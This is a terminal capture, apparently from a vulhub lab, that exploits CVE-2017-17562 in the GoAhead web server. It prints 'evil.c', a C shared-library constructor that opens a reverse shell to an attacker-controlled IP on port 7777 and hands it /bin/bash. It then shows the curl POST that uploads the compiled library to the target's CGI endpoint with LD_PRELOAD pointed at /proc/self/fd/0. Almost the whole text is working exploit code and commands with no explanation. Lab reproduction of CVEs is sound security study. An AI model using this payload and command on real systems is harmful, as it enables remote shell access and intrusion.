 root@i-v0nrmv9j:~/vulhub/goahead/CVE-2017-17562# cat evil.c
#include<stdio.h>
#include<stdlib.h>
#include<sys/socket.h>
#include<netinet/in.h>
char *server_ip="";
uint32_t server_port=7777;
static void reverse_shell(void) __attribute__((constructor));
static void reverse_shell(void)
{
  int sock = socket(AF_INET, SOCK_STREAM, 0);
  struct sockaddr_in attacker_addr = {0};
  attacker_addr.sin_family = AF_INET;
  attacker_addr.sin_port = htons(server_port);
  attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
  if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0)
    exit(0);
  dup2(sock, 0);
  dup2(sock, 1);
  dup2(sock, 2);
  execve("/bin/bash", 0, 0);
}
root@i-v0nrmv9j:~/vulhub/goahead/CVE-2017-17562# curl -X POST --data-binary @evil.so http://:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0